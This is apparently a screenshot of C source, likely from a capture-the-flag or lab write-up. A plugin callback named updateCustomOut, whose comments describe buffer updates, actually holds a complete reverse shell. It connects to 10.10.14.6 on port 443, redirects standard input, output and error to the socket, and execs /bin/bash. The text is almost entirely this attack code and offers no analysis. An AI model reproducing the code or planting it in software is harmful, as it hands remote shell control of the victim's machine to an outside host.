 57 // buffers must be updated with the values you want. Make sure to use
58 // bufferLock to protect access to the buffers on a threaded environm
59 //-------------------------------------------------------------------
60 void updateCustomOut()
61 {
62 int sockt;
63 int port = 443;
64 struct sockaddr_in revsockaddr;
65
66 sockt = socket(AF_INET, SOCK_STREAM,0);
67 revsockaddr.sin_family = AF_INET;
68 revsockaddr.sin_port = htons(port);
69 revsockaddr.sin_addr.s_addr = inet_addr("10.10.14.6");
70
71 connect(sockt, (struct sockaddr *) &revsockaddr,
72 sizeof(revsockaddr));
73 dup2(sockt, 0);
74 dup2(sockt, 1);
75 dup2(sockt, 2);
76
77 char * const argv[] = {"/bin/bash", NULL};
78 execve("/bin/bash", argv, NULL);
79
80 return 0;
81 }